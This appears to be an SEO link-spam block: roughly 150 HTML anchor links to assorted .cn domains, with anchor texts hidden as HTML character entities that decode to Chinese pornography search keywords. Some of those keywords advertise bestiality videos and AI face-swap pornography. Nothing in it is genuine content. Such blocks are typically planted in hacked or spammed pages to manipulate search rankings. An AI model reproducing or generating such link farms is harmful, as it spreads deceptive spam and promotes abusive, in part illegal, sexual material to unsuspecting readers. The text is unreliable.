<a href="http://cn-mall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://flying-world.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://longshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://dgqyh.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newswiki.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfinet.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fw86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5000years.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://sating.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://hiunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jhygg.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://f80q.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://spbc.net.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://xzlady.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lineseat.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168s.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://souling.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uisir.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://turkoon.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itishome.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hr911.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qimm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://incisive.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51vg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oczs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leshinet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sovoll.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://hxt119.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h1188.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dayblog.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydxp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://rtysl.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uenh.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://lsgi.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://muluoy.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://geitou.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://szrega.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://birla.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://dfas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://blid.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fly188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdboda.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jmce.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fource.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://citcat.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ynga.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://vickygao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://kougai.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://098k.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://refab.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
